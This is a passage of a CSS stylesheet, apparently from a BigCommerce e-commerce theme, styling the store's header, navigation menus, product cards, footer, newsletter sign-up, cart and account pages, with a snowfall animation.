  text-align: left; }

.cat_banner h4 {
  text-align: left; }

.top-left-corner {
  top: 0;
  position: fixed;
  left: 0;
  z-index: 999999;
  max-width: 180px;
  /*clip-path: polygon(0 0, 100% 0, 0 100%);*/ }

.top-right-corner {
  top: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
  max-width: 180px;
  clip-path: polygon(100% 0, 100% 100%, 0 0); }

.snow-container {
  position: fixed;
  top: 0;
  left: 0;
  overflow: hidden;
  width: 100vw;
  height: 100vh;
  z-index: 999999;
  pointer-events: none; }

.snowflake {
  position: absolute;
  background-color: white;
  border-radius: 50%;
  opacity: 0.8;
  pointer-events: none; }

@keyframes fall {
  0% {
    opacity: 0;
    transform: translateY(0); }
  10% {
    opacity: 1; }
  100% {
    opacity: 0.5;
    transform: translateY(100vh); } }

@keyframes diagonal-fall {
  0% {
    opacity: 0;
    transform: translate(0, 0); }
  10% {
    opacity: 1; }
  100% {
    opacity: 0.25;
    transform: translate(10vw, 100vh); } }

.body {
  margin-top: 160px !important; }

#maintenance_notice {
  display: none; }

.ExpressCheckout .btn {
  border-radius: 0;
  color: #fff;
  display: inline-block;
  border: 0px;
  letter-spacing: 1px;
  background: #92da16; }

.ExpressCheckout .btn:hover {
  background: #04a9eb;
  color: #fff;
  border: 0px; }

p {
  font-weight: 500; }

h3 {
  font-weight: bold;
  font-size: 18px; }

body {
  font-family: 'Futura';
  font-weight: bold; }

a:hover, a:focus {
  outline: none; }

a:hover {
  color: #e4002b; }

body.hasAdminBar .banners {
  margin: 0;
  padding: 0; }

.adminBar, .AdminBar, #maintenance-notice {
  display: none !important; }

body.hasAdminBar .header, body.hasAdminBar, body.hasAdminBar .header {
  padding-top: 0; }

.body {
  float: left;
  width: 100%;
  margin: 0;
  margin-top: 190px !important; }

body.interior .body {
  margin-top: 145px; }

.container {
  width: 100%;
  max-width: 1140px;
  padding: 0;
  margin: 0 auto; }

.header {
  float: left;
  width: 100%;
  background: #fff !important;
  border-top: solid 6px #e4002b;
  border-bottom: none; }

.header-logo {
  float: left;
  width: 100%;
  margin: 54px 0 52px 0;
  text-align: left; }

.header-logo > a {
  float: left;
  width: 100%; }

.dropdown--quickSearch {
  font-size: 12px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  padding: 0;
  top: 0;
  left: 0; }

.dropdown--quickSearch {
  float: right;
  width: 459px;
  margin-top: 0; }

.dropdown--quickSearch .form {
  margin: auto;
  max-width: 100%; }

.dropdown--quickSearch .form-input {
  float: left;
  width: 100%;
  background: #fff url(../img/search.png) no-repeat 1.5% 49%;
  border: solid 1px #e0e0e0;
  border-radius: 0;
  height: 36px;
  font-family: 'Futura';
  font-size: 13px;
  color: #2d2926;
  line-height: 33px;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 5px 15px 5px 39px; }

.dropdown--quickSearch .form-input.custom-search {
  background: #fff;
  background-image: none;
  border: 3px solid black;
  position: relative; }

.dropdown--quickSearch .form-field:after {
  content: "Search";
  background: url(https://cdn11.bigcommerce.com/s-zgzol/product_images/uploaded_images/certified-search1.jpg);
  pointer-events: none;
  height: 30px;
  color: white;
  text-indent: 15px;
  padding: 0 10px;
  position: absolute;
  line-height: 30px;
  bottom: 3px;
  right: 3px;
  width: 110px;
  text-align: center; }

.dropdown--quickSearch .form-input {
  height: 41px; }

.navUser-item-cartLabel {
  color: #2d2926;
  padding-left: 5px; }

.previewCartAction-checkout a, .previewCartAction-viewCart a {
  font-size: 10px; }

.previewCartAction-viewCart a:hover {
  color: #fff; }

.navUser {
  float: right;
  width: 70%;
  padding: 0; }

.navUser-action {
  font-size: 14px;
  color: #000;
  letter-spacing: 1.5px;
  padding-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 400 !important; }

.navUser-item--cart .navUser-action {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg%3E%3Cg%3E%3Cpath fill='%23ec1c24' d='M18 18c0 1.1-.9 2-2 2s-1.99-.9-1.99-2 .89-2 1.99-2 2 .9 2 2zM3.27 0l.94 2H19a1.003 1.003 0 0 1 .88 1.48L16.3 9.97c-.34.62-1 1.03-1.75 1.03H7.1l-.9 1.63-.03.12c0 .14.11.25.25.25H18v2H6c-1.1 0-2-.9-2-2 0-.35.09-.68.25-.96L5.6 9.59 2 2H0V0zM8 18c0 1.1-.9 2-2 2s-1.99-.9-1.99-2S4.9 16 6 16s2 .9 2 2z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 20px;
  height: 20px;
  padding-left: 13px;
  margin-left: 9px;
  background-repeat: no-repeat;
  margin-top: 9px; }

.countPill {
  top: -10px;
  right: -13px;
  font-size: 14px;
  position: relative;
  font-weight: 400 !important;
  color: #000 !important; }

.navUser-item--account .navUser-action {
  background: url(../img/login.png) no-repeat 0 13px;
  padding-left: 18px; }

.hdr_search {
  width: 56%;
  margin-top: 11px;
  margin-right: 3px;
  margin-left: 60px; }

.hdr_phn {
  float: left; }

.hdr_phn a {
  font-size: 19px;
  color: #2d2926;
  text-decoration: none;
  line-height: 38px;
  margin-right: 14px;
  letter-spacing: 1.5px; }

.hdr_inner {
  float: left;
  width: 100%; }

.navPages-container {
  float: left;
  width: 100%;
  background: #2d2926;
  height: 54px; }

#menu .navPages-action {
  font-size: 13px;
  color: #f5f5f5;
  line-height: 16px;
  letter-spacing: 2.5px;
  text-transform: unset !important;
  padding: 19px 12px; }

#menu .navPages-action:hover, #menu .navPage-subMenu-item .navPage-childList-action:hover, #menu .navPage-subMenu-item > .navPage-subMenu-action:hover {
  color: #e4002b; }

.banners {
  float: none;
  width: 100%;
  background: none;
  padding: 0;
  margin: 0;
  clear: both; }

body.interior .banners {
  float: left; }

.hder_links {
  float: left;
  width: 100%;
  background: #e4002b;
  height: 45px;
  margin-bottom: 0;
  text-align: center; }

.hder_links ul {
  float: none;
  width: 90%;
  margin: 0 auto;
  padding: 0; }

.hder_links ul li {
  float: none;
  width: auto;
  text-align: center;
  display: inline-block; }

.hder_links ul li:nth-child(2) {
  padding: 0 45px 0 44px; }

.hder_links ul li {
  font-size: 15px;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2.5px;
  line-height: 46px; }

.hder_links ul li a:hover {
  color: #2d2926; }

.hder_links ul li span {
  padding: 0 18px 0 0;
  position: relative;
  top: -4px; }

.hder_links ul li a.satisfaction span, .hder_links ul li a.top_certified span {
  top: -6px; }

.navPages-action-moreIcon {
  display: none; }

.navPage-subMenu {
  width: 100%;
  left: 0;
  border-bottom: solid 2px #092031;
  background: #fff;
  padding: 0 0 10px 0 !important;
  max-height: 500px; }

.navPages-item:hover .navPage-subMenu {
  display: block; }

#menu .navPages-item:hover > a.navPages-action {
  color: #e4002b; }

#menu .navPage-subMenu-item > .navPage-subMenu-action {
  font-family: 'Futura';
  font-weight: 400;
  font-size: 11px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: none;
  padding: 0;
  margin-bottom: 0;
  background: none;
  display: inline-block;
  float: left;
  width: 93%;
  margin-left: 5px; }

#menu .navPage-subMenu-item .navPage-childList-action {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 12px;
  color: #2d2926;
  line-height: 26px;
  padding: 0;
  margin: 0;
  letter-spacing: 1px;
  text-transform: capitalize; }

.navPages ul.navPage-childList {
  margin-left: 0; }

.navPage-subMenu-item {
  width: 25%;
  padding: 0 5px !important;
  min-height: 42px;
  border-right: 1px solid #b7b7b7; }

.navPage-subMenu-item:nth-child(4n) {
  border: 0; }

.navPage-subMenu-item:before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #EB111D;
  border-radius: 50%;
  vertical-align: middle;
  margin-left: 5px;
  margin-top: 4px;
  float: left; }

.navPages .navPage-subMenu-list {
  float: left;
  margin: 0;
  width: 100%;
  margin-left: 0;
  margin-top: 20px; }

.navPages .navPage-subMenu-list > li:nth-child(4n+1) {
  clear: left; }

.category_image {
  float: right;
  width: 570px;
  display: none !important; }

.category_image img {
  position: absolute;
  right: -103px;
  top: 0; }

.navPages-container > .container {
  position: static; }

.ps_hover {
  display: none;
  float: left;
  width: 100%;
  background: url(../img/bghover.jpg) no-repeat 0 0;
  background-size: 100%;
  position: absolute;
  top: 5px;
  left: 0;
  height: 172px; }

.ps_hover .left {
  float: left;
  width: 368px;
  border-right: solid 3px #fff;
  height: 172px; }

.ps_hover .left a {
  float: left;
  width: 100%;
  padding-top: 45px;
  padding-bottom: 43px;
  font-size: 22px;
  text-align: left;
  line-height: 25px;
  letter-spacing: 2px; }

.ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 25px; }

li.sec .ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 15px; }

li.third .ps_hover .left a span.text {
  float: right;
  width: 256px;
  padding-right: 0;
  padding-top: 12px; }

.ps_hover .right {
  float: right;
  width: 67%;
  display: table; }

.ps_hover .right p {
  float: none;
  width: 72%;
  text-align: left;
  font-size: 12px;
  color: #fff;
  line-height: 21px;
  letter-spacing: 1px;
  font-family: 'Futura';
  font-weight: 500;
  padding-left: 35px;
  display: table-cell;
  vertical-align: middle;
  height: 169px; }

.ps_hover .right a.btn {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 10px;
  color: #fff;
  letter-spacing: 2px;
  width: auto;
  height: 31px;
  text-align: center;
  display: inline-block;
  line-height: 27px;
  margin-top: 35px;
  margin-left: 10px;
  display: table-cell;
  vertical-align: middle;
  float: right;
  -webkit-appearance: none; }

.ps_hover .right a.btn:hover span {
  background: #e4002b; }

.ps_hover .right a.btn span {
  border: solid 2px #e4002b;
  padding: 3px 27px;
  display: inline-block; }

h2.page-heading {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 25px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-family: 'Futura';
  margin-bottom: 33px;
  font-weight: bold;
  margin-top: 64px; }

.main .productGrid .product {
  margin-bottom: 0px;
  margin-top: 20px;
  width: 25%; }

.main .productGrid {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  padding-bottom: 24px;
  padding-top: 0; }

.cartbtn, .viewbtn {
  margin-top: 25px; }

.productGrid .product {
  float: left;
  width: 25%;
  margin-top: 33px;
  margin-bottom: 16px;
  padding: 0 19px; }

.productGrid .product .card {
  background: #fff;
  margin: 0;
  padding: 20px;
  float: left;
  width: 100%;
  border: 1px solid #d9d9d9; }

.productCarousel {
  margin: 0; }

.productGrid .product .card .card-title {
  float: left;
  width: 100%;
  height: 32px;
  margin-bottom: 6px;
  overflow: hidden; }

.cartbtn, .viewbtn {
  float: left;
  width: 100%;
  background: #2d2926;
  font-weight: 14px;
  color: #fff;
  font-family: 'Futura';
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
  text-align: center;
  text-decoration: none;
  height: 40px;
  line-height: 41px;
  width: 100%; }

.cartbtn:hover, .viewbtn:hover {
  background: #e4002b;
  color: #fff; }

.productGrid .product .card .card-figcaption {
  display: none; }

.productGrid .product .card .card-figure {
  overflow: hidden; }

.productGrid .product .card .card-title {
  float: left;
  width: 100%;
  height: 32px;
  margin-bottom: 6px;
  overflow: hidden; }

.productGrid .product .card .card-title > a {
  float: left;
  width: 100%;
  text-align: center;
  font-family: 'Futura';
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 1.5px; }

.productGrid .product .card .card-title > a:hover {
  color: #e4002b; }

.productGrid .product .card .card-figure {
  min-height: 196px;
  max-height: 196px; }

p.card-text {
  float: left;
  width: 100%;
  text-align: center; }

.card-body .card-text {
  float: left;
  width: 100%;
  text-align: center; }

.price-section .price {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 18px;
  color: #2d2926;
  letter-spacing: 2px; }

.price-section .price--rrp {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 18px;
  color: #a3a3a3;
  letter-spacing: 2px;
  padding-right: 3px; }

.price-section {
  margin-bottom: 25px;
  margin-top: 3px; }

.botbanner {
  float: left;
  width: 100%;
  padding: 0;
  margin: 12px 0 0 0; }

.imgcontent {
  width: 100%;
  background-color: #f9f9f9;
  padding-top: 11px;
  background-size: 100%; }

.imgcontent > div {
  height: 470px; }

.imgcontent div.econoomy {
  height: 350px;
  float: left;
  width: 49%;
  background: url(../img/img1.jpg) no-repeat 0 0;
  background-size: cover;
  padding-top: 125px;
  margin-top: 55px; }

.imgcontent div.digital {
  height: 350px;
  float: right;
  width: 49%;
  background: url(../img/img2.jpg) no-repeat right 0;
  background-size: cover;
  padding-top: 125px;
  margin-top: 55px; }

.imgcontent div a {
  float: left;
  width: 100%;
  text-align: center;
  background: rgba(1, 11, 27, 0.6);
  font-size: 25px;
  color: #f5f4f0;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 4px;
  line-height: 26px;
  height: 88px;
  padding-top: 19px; }

.textcontent {
  float: left;
  width: 100%; }

.textcontent h2 {
  float: left;
  width: 100%;
  text-align: center;
  font-size: 26px;
  color: #2d2926;
  font-family: 'Futura';
  font-weight: bold;
  margin-bottom: 26px;
  margin-top: 0; }

.textcontent div div {
  text-align: left; }

.textcontent div p {
  font-family: 'Futura';
  color: #2d2926;
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 12px;
  line-height: 21px;
  margin-bottom: 38px;
  text-align: center; }

.textcontent .left {
  float: left;
  width: 48%;
  margin-right: 2%;
  background-color: #f9f9f9;
  border: 1px solid #dddddd;
  padding: 60px;
  margin-top: 40px; }

.textcontent .right {
  float: right;
  margin-left: 2%;
  width: 48%;
  background-color: #f9f9f9;
  border: 1px solid #dddddd;
  padding: 60px;
  margin-top: 40px;
  margin-bottom: 60px; }

body.interior .textcontent .left {
  margin-bottom: 60px; }

.textcontent div a {
  font-family: Futura;
  font-weight: 700;
  text-decoration: none;
  text-align: center;
  letter-spacing: 2px;
  width: 100%;
  height: 50px;
  background: #e4002b;
  font-size: 14px;
  color: #fff;
  line-height: 50px;
  margin: 0 auto;
  display: block; }

.textcontent div a:hover {
  background: #2d2926;
  color: #fff; }

.slick-dotted.slick-slider {
  margin-bottom: 0;
  margin-top: 0;
  height: 360px; }

img.heroCarousel-image {
  min-height: 360px; }

.slick-next,
.slick-prev {
  background: none;
  border: none;
  width: 25px;
  height: 25px; }

.slick-next:hover, .slick-next:focus,
.slick-prev:hover,
.slick-prev:focus {
  background: none; }

.slick-prev:before, .slick-prev:hover:before, .slick-prev:focus:before {
  /*background:url(../img/bannerprev.png) no-repeat left center;*/
  width: 25px;
  height: 25px; }

.slick-next:before, .slick-next:hover:before, .slick-next:focus:before {
  /*background:url(../img/bannernext.png) no-repeat right center;*/
  width: 25px;
  height: 25px; }

.heroCarousel .slick-dots li {
  background: none;
  display: none; }

.slick-dots li button {
  background: #c4c8ca;
  border: 1px solid #c4c8ca; }

.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none; }

.slick-dots li.slick-active button:before {
  background: rgba(0, 0, 0, 0.9);
  border: 2px solid #c4c8ca; }

.slick-dots li {
  width: 16px;
  height: 11px;
  padding: 0;
  margin: 0 5px; }

.main {
  float: left;
  width: 100%; }

.footer {
  float: left;
  width: 100%;
  border: none;
  background: #2d2926 url(../img/ftbg.jpg) no-repeat center 0;
  background-size: 100%;
  margin-top: 0;
  padding-bottom: 25px; }

body.home .footer {
  margin-top: 0; }

.socialLinks {
  margin-bottom: 20px; }

.socialLinks .socialLinks-item {
  margin-right: 9px; }

.socialLinks .socialLinks-item a {
  width: 34px;
  height: 35px;
  transition: all 0.15s ease; }

.socialLinks .socialLinks-item a.icon--facebook {
  background-position: 0 0; }

.socialLinks .socialLinks-item a.icon--twitter {
  background-position: -31px 0; }

.socialLinks .socialLinks-item a.icon--instagram {
  background-position: -77px 0; }

.socialLinks .socialLinks-item a:hover {
  width: 34px;
  height: 35px; }

.socialLinks .socialLinks-item a.icon--facebook:hover {
  background-position: 0 0; }

.socialLinks .socialLinks-item a.icon--twitter:hover {
  background-position: -31px 0; }

.socialLinks .socialLinks-item a.icon--instagram:hover {
  background-position: -77px 0; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.payment li {
  margin-bottom: 20px; }

.footer-info-col--small {
  width: 21%;
  padding: 0;
  margin-top: 27px; }

.payment {
  width: 24%; }

.connect {
  width: 32%; }

.footer-copyright > .powered-by {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  letter-spacing: 1.7px; }

.cart-item-name, .account-product-title > a {
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: none; }

.footer-copyright > .powered-by a {
  color: #fff; }

.footer-copyright > .powered-by a:hover, .footer-info-list a:hover, .ft_phn:hover, .ft_email:hover, .imgcontent div a:hover, .topbanner ul li a:hover, .navPages-action:hover, .navUser-action:hover, .navUser-item--cart .navUser-action:hover span, .hdr_phn a:hover, .panel--newAddress:hover, .panel--newAddress:hover .address-title {
  color: #e4002b; }

#newsletter-row {
  background: url("https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/footer-subscribe-banner.png");
  background-position: center center;
  clear: both; }
  #newsletter-row .newsletter {
    float: none;
    border: none;
    margin: 0;
    padding: 0; }
    #newsletter-row .newsletter h5 {
      line-height: 92px;
      float: left; }

.newsletter {
  float: left;
  width: 100%;
  height: 92px;
  padding: 0 10px 0 30px;
  border: solid 3px #e4002b;
  border-radius: 0;
  margin-top: 50px; }

.footer .newsletter h5 {
  float: left;
  width: auto;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 25px;
  color: #fff;
  line-height: 85px;
  letter-spacing: 4px;
  text-transform: uppercase; }

.newsletter .footer-info-col {
  width: 100%; }

.newsletter .form-input {
  background: #fff;
  border: none;
  font-size: 13px;
  color: #2d2926;
  letter-spacing: 2px;
  text-transform: uppercase;
  width: 283px !important;
  font-family: 'Futura';
  font-weight: 500;
  height: 40px;
  padding-right: 32px;
  border-radius: 0;
  text-align: left;
  float: left;
  border-radius: 0;
  margin-right: 8px; }

.newsletter .form {
  width: 64%;
  float: right;
  margin: 24px 0 0 0; }

.newsletter .form-prefixPostfix .button {
  font-family: 'Futura';
  font-weight: bold;
  background: #e4002b;
  width: 100px;
  height: 40px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  border: solid 2px #e4002b;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 0 4px;
  padding: 0;
  display: inline-block; }

.newsletter .form-prefixPostfix, .form-prefixPostfix {
  display: block !important; }

.newsletter .form-prefixPostfix .button:hover {
  color: #fff !important;
  background: #e4002b;
  border: solid 2px #fff; }

.footer-info {
  margin: 0; }

.footer-info-heading {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
  text-transform: uppercase; }

.footer-info-list a {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 33px;
  letter-spacing: 2px;
  text-transform: capitalize; }

.ft_phn {
  font-family: 'Futura';
  font-weight: bold;
  text-decoration: none;
  font-size: 20px;
  color: #fff;
  letter-spacing: 2px; }

.ft_email {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-decoration: none;
  font-size: 14px;
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  line-height: 27px; }

.brandGrid {
  margin: auto -12px;
  width: auto; }

.brandGrid .card-figure {
  padding: 0;
  overflow: hidden; }

.brandGrid .card-figure a {
  text-align: center;
  display: inline-block; }

.brandGrid .brand {
  padding: 12px;
  width: 20%;
  display: inline-block;
  float: left; }

.brandGrid .card {
  border: solid 1px #2d2926;
  margin: 0;
  float: left;
  width: 100%; }

.brandGrid .card-title {
  margin: 0;
  float: left;
  width: 100%;
  background: #2d2926; }

.brandGrid .card-title a {
  height: auto;
  font-size: 16px;
  color: #fff;
  line-height: 40px;
  float: left;
  width: 100%;
  background: #2d2926; }

.brandGrid .card-title a:hover {
  background: #e4002b; }

.brand .card-img-container {
  position: static;
  max-width: 100%; }

.brand .card-img-container:after {
  padding: 0; }

.brandGrid .card-figure .card-image {
  position: static;
  max-height: 126px;
  margin: 0 auto;
  text-align: center;
  display: block; }

.brandGrid .card-figure a {
  display: block; }

#previewModal.modal, div#modal-review-form.modal, .modal {
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  overflow: scroll !important;
  overflow-x: hidden !important; }

.address-addNew {
  transform: translateX(-50%) translateY(-55%);
  -ms-transform: translateX(-50%) translateY(-55%);
  -webkit-transform: translateX(-50%) translateY(-55%);
  -moz-transform: translateX(-50%) translateY(-55%);
  -o-transform: translateX(-50%) translateY(-55%); }

.form-prefixPostfix, .previewCart .productView {
  display: block; }

.about_left {
  float: left;
  width: 530px;
  margin-top: 85px;
  margin-left: 30px; }

.about_left .page-heading {
  text-align: left;
  font-family: 'Futura';
  font-weight: bold;
  font-size: 26px;
  color: #2d2926;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 26px; }

.about_left p {
  font-family: 'Futura';
  font-weight: 500;
  line-height: 21px;
  font-size: 12px;
  color: #2d2926;
  letter-spacing: 1.5px; }

.about_left p a {
  text-decoration: none;
  color: #2d2926; }

.about_left p a:hover {
  color: #e4002b; }

.about_left a.shop_btn {
  font-family: 'Futura';
  font-weight: bold;
  font-size: 10px;
  color: #fff;
  line-height: 31px;
  width: 136px;
  height: 31px;
  background: #e4002b;
  letter-spacing: 2px;
  text-transform: uppercase;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  margin-top: 25px; }

.about_left a.shop_btn:hover {
  color: #fff;
  background: #2d2926; }

.about_right {
  float: right;
  width: 495px;
  margin-top: 95px;
  margin-bottom: 26px;
  margin-right: 40px; }

.aboutbanner img {
  width: 100%; }

.form-actions .button, .form-actions input, .button--primary, .button, .swal2-modal .swal2-confirm, .swal2-modal .swal2-cancel {
  background: #2d2926; }

.form-actions .button:hover, .form-actions input:hover, .swal2-modal .swal2-confirm:hover, .swal2-modal .swal2-cancel:hover, .swal2-modal .swal2-confirm:active, .swal2-modal .swal2-cancel:active {
  background: #e4002b !important; }

.panel--newAddress:hover .address-title {
  color: #e4002b; }

.swal2-modal .swal2-cancel, .swal2-modal .swal2-cancel:hover {
  color: #fff; }

.countPill {
  background: none;
  color: #2d2926;
  width: unset;
  margin-left: 7px;
  display: inline-block; }

.swal2-modal .swal2-confirm:focus, .swal2-modal .swal2-cancel:focus {
  background: #2d2926; }

.previewCartItem-brand {
  display: none; }

.previewCartItem-price {
  font-weight: 500;
  color: #2d2926; }

.previewCartItem-name > a {
  font-weight: bold;
  color: #2d2926; }

.previewCartItem-name > a:hover {
  color: #e4002b; }

.breadcrumbs {
  display: block !important; }

.page-heading {
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0 !important;
  padding: 10px;
  background: #eee; }

.cart-header-item {
  text-transform: uppercase;
  text-align: left; }

.cart-item-quantity {
  text-align: left; }

.innerpage p, .innerpage li {
  font-weight: 500; }

.innerpage h3 {
  font-weight: bold;
  font-size: 18px; }

a.forgot-password {
  text-decoration: none; }

a.forgot-password:hover {
  color: #e4002b; }

.button:hover, .button:focus, .button.is-active, .button.active {
  color: #fff;
  background: #e4002b;
  border: none; }

.form-select {
  background: url(../img/dropdown_arrow.png) no-repeat 96% center;
  padding-right: 3px; }

.blog {
  float: left;
  margin-top: 30px; }

.blog-post-body {
  width: 100%;
  text-align: left; }

.blog-date,
.blog-author {
  text-align: left;
  color: #2d2926; }

.blog-title {
  margin-left: 0; }

.blog-title a, .sitemap h3 {
  font-weight: bold;
  letter-spacing: 2px;
  color: #2d2926; }

.blog-post {
  font-weight: 500;
  letter-spacing: 1px; }

.sitemap a {
  text-decoration: none;
  font-weight: 500;
  letter-spacing: 1px;
  font-size: 16px; }

#modal-review-form .form-select {
  padding-right: 10px; }

/* Responsive */
.modal-content .GiftCertificate {
  width: 100%; }

.modal-content #GiftCertificateAmount, .modal-content .GiftCertificate h1 {
  font-size: 25px; }

.modal-content .GiftCertificate {
  width: 100%; }

.modal-content #GiftCertificateAmount, .modal-content .GiftCertificate h1 {
  font-size: 20px;
  letter-spacing: 0.5px; }

/**/
.quickSearchMessage {
  display: none; }

#sidebar_menu {
  float: left;
  width: 100%; }

.accordion--navList .accordion-block {
  float: left;
  width: 100%; }

.accordion-title {
  font-weight: 500;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  font-size: 19px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase; }

#sidebar_menu h2 {
  font-weight: 500;
  font-family: 'Futura';
  font-weight: bold;
  letter-spacing: 3px;
  font-size: 19px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 6px;
  margin: 22px 0 8px 0;
  border-bottom: solid 1px #dadbde; }

#sidebar_menu .all_category {
  width: 100%;
  margin: 0;
  padding: 0; }

#sidebar_menu .all_category .navPages-item {
  width: 100%;
  margin: 0;
  padding: 0; }

.form-minMaxRow .form-field {
  width: 27%; }

#sidebar_menu .subcat-expand {
  height: 38px;
  width: 10px;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer; }

#sidebar_menu .subcat-expand:after, #sidebar_menu .subcat-expand:before {
  background: #2d2926;
  bottom: 0;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  display: block; }

#sidebar_menu .subcat-expand.subcat-expanded:before {
  display: none; }

#sidebar_menu .subcat-expand:after {
  height: 1px;
  width: 9px; }

#sidebar_menu .subcat-expand:before {
  height: 9px;
  width: 1px; }

.category_page .navPages-action, .category_page .navPages-item {
  width: 100%;
  padding: 0;
  float: left;
  text-align: left; }

.all_category .navPages-item {
  position: relative;
  width: 100%; }

.navPages-action-moreIcon {
  width: 10px;
  height: 10px;
  margin-left: 0; }

.pagination-item .pagination-link:hover {
  color: #e4002b !important; }

.accordion-navigation-actions > a:hover {
  color: #e4002b; }

#facetedSearch-content--price {
  margin-bottom: 15px;
  margin-top: 13px; }

.form-minMaxRow .form-field {
  width: 82px;
  height: 28px;
  padding: 0;
  margin-left: 5px; }

.form-minMaxRow .form-field:last-child .button {
  padding: 8px; }

.form-minMaxRow .form-field:last-child {
  margin: 5px; }

.accordion--navList .accordion-title {
  font-weight: 500;
  font-size: 18px;
  color: #030000;
  font-weight: 600;
  text-transform: uppercase;
  padding-bottom: 13px;
  padding-bottom: 4px; }

.page {
  float: left;
  width: 100%;
  margin: 0; }

.page-content--centered {
  width: 100%;
  padding: 0;
  margin-bottom: 100px; }

.button--primary, .button {
  border: none;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff; }

.form-minMaxRow .form-input {
  border-radius: 0;
  width: 100%;
  height: 30px;
  margin-right: 0;
  padding-right: 0;
  font-weight: 400;
  color: #2d2926;
  padding: 0 0 0 9px; }

.accordion-block .navList-action {
  font-family: 'Futura';
  font-weight: 500;
  font-size: 16px;
  color: #2d2926;
  line-height: 33px;
  margin: 0;
  padding-bottom: 0;
  padding-top: 0;
  padding-left: 31px;
  text-transform: capitalize; }

.navList-action--checkbox:before {
  width: 22px;
  height: 22px;
  border-radius: 0;
  left: -2px; }

.navList-action--checkbox:before {
  margin-top: -10px; }

.form-checkbox + .form-label:before, .form-radio + .form-label:before {
  top: 0.21rem; }

.account-product-figure {
  display: inline-block; }

.login {
  min-height: 800px; }

.account {
  padding-bottom: 100px;
  min-height: 900px; }

.form-input--small::-webkit-input-placeholder {
  color: #2d2926; }

.account p, .new-customer-fact, .address-details--postal li, .address-label, .address-description {
  font-weight: 500; }

.form-prefixPostfix .form-input {
  width: 100%; }

.form-prefixPostfix-button--postfix {
  margin: 10px 0 0 0; }

.panel-title {
  font-weight: bold; }

.navBar--sub .navBar-action, .navBar--sub .navBar-item.is-active {
  text-transform: uppercase;
  letter-spacing: 1px; }

.pagination-list li a, .pagination-list li button, .address-title, .estimator-form-label .form-label {
  font-weight: bold; }

.account .pagination, .pagination-list {
  text-align: left; }

.pagination-list--small .pagination-item--previous,
.pagination-list--small .pagination-item--next {
  position: relative; }

.navBar--sub .navBar-item.is-active, .navBar--sub .navBar-action:hover {
  color: #e4002b;
  border-color: #e4002b; }

.previewCartCheckout a, .previewCartCheckout .button {
  font-size: 12px; }

.suggestiveCart {
  display: none; }

.coupon-form .button,
.cart-gift-certificate-form .button {
  padding: 9px 10px 9px 10px; }

.form-increment .button, .form-increment .button :hover {
  background: none;
  padding: 0; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: normal;
  padding-right: 10px; }

@media screen and (min-width: 991px) {
  body.scrollActive {
    padding-top: 199px; }
  .header {
    transition: top 1s ease;
    -webkit-transition: top 1s ease;
    -moz-transition: top 1s ease;
    -ms-transition: top 1s ease;
    -o-transition: top 1s ease; }
  .scrollActive .header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    transition: top 1s ease;
    -webkit-transition: top 1s ease;
    -moz-transition: top 1s ease;
    -ms-transition: top 1s ease;
    -o-transition: top 1s ease; }
  .scrollActive .header-logo {
    width: 174px;
    margin: 19px 0; }
  .scrollActive .hdr_search {
    margin-top: 0; }
  .scrollActive .dropdown--quickSearch {
    margin-top: -9px; }
  .scrollActive .hdr_phn a {
    font-size: 16px;
    line-height: 19px; }
  .scrollActive .hdr_phn {
    margin-top: -5px; }
  .scrollActive #menu .navPages-action {
    padding: 11px 12px; }
  .scrollActive .navPages-container {
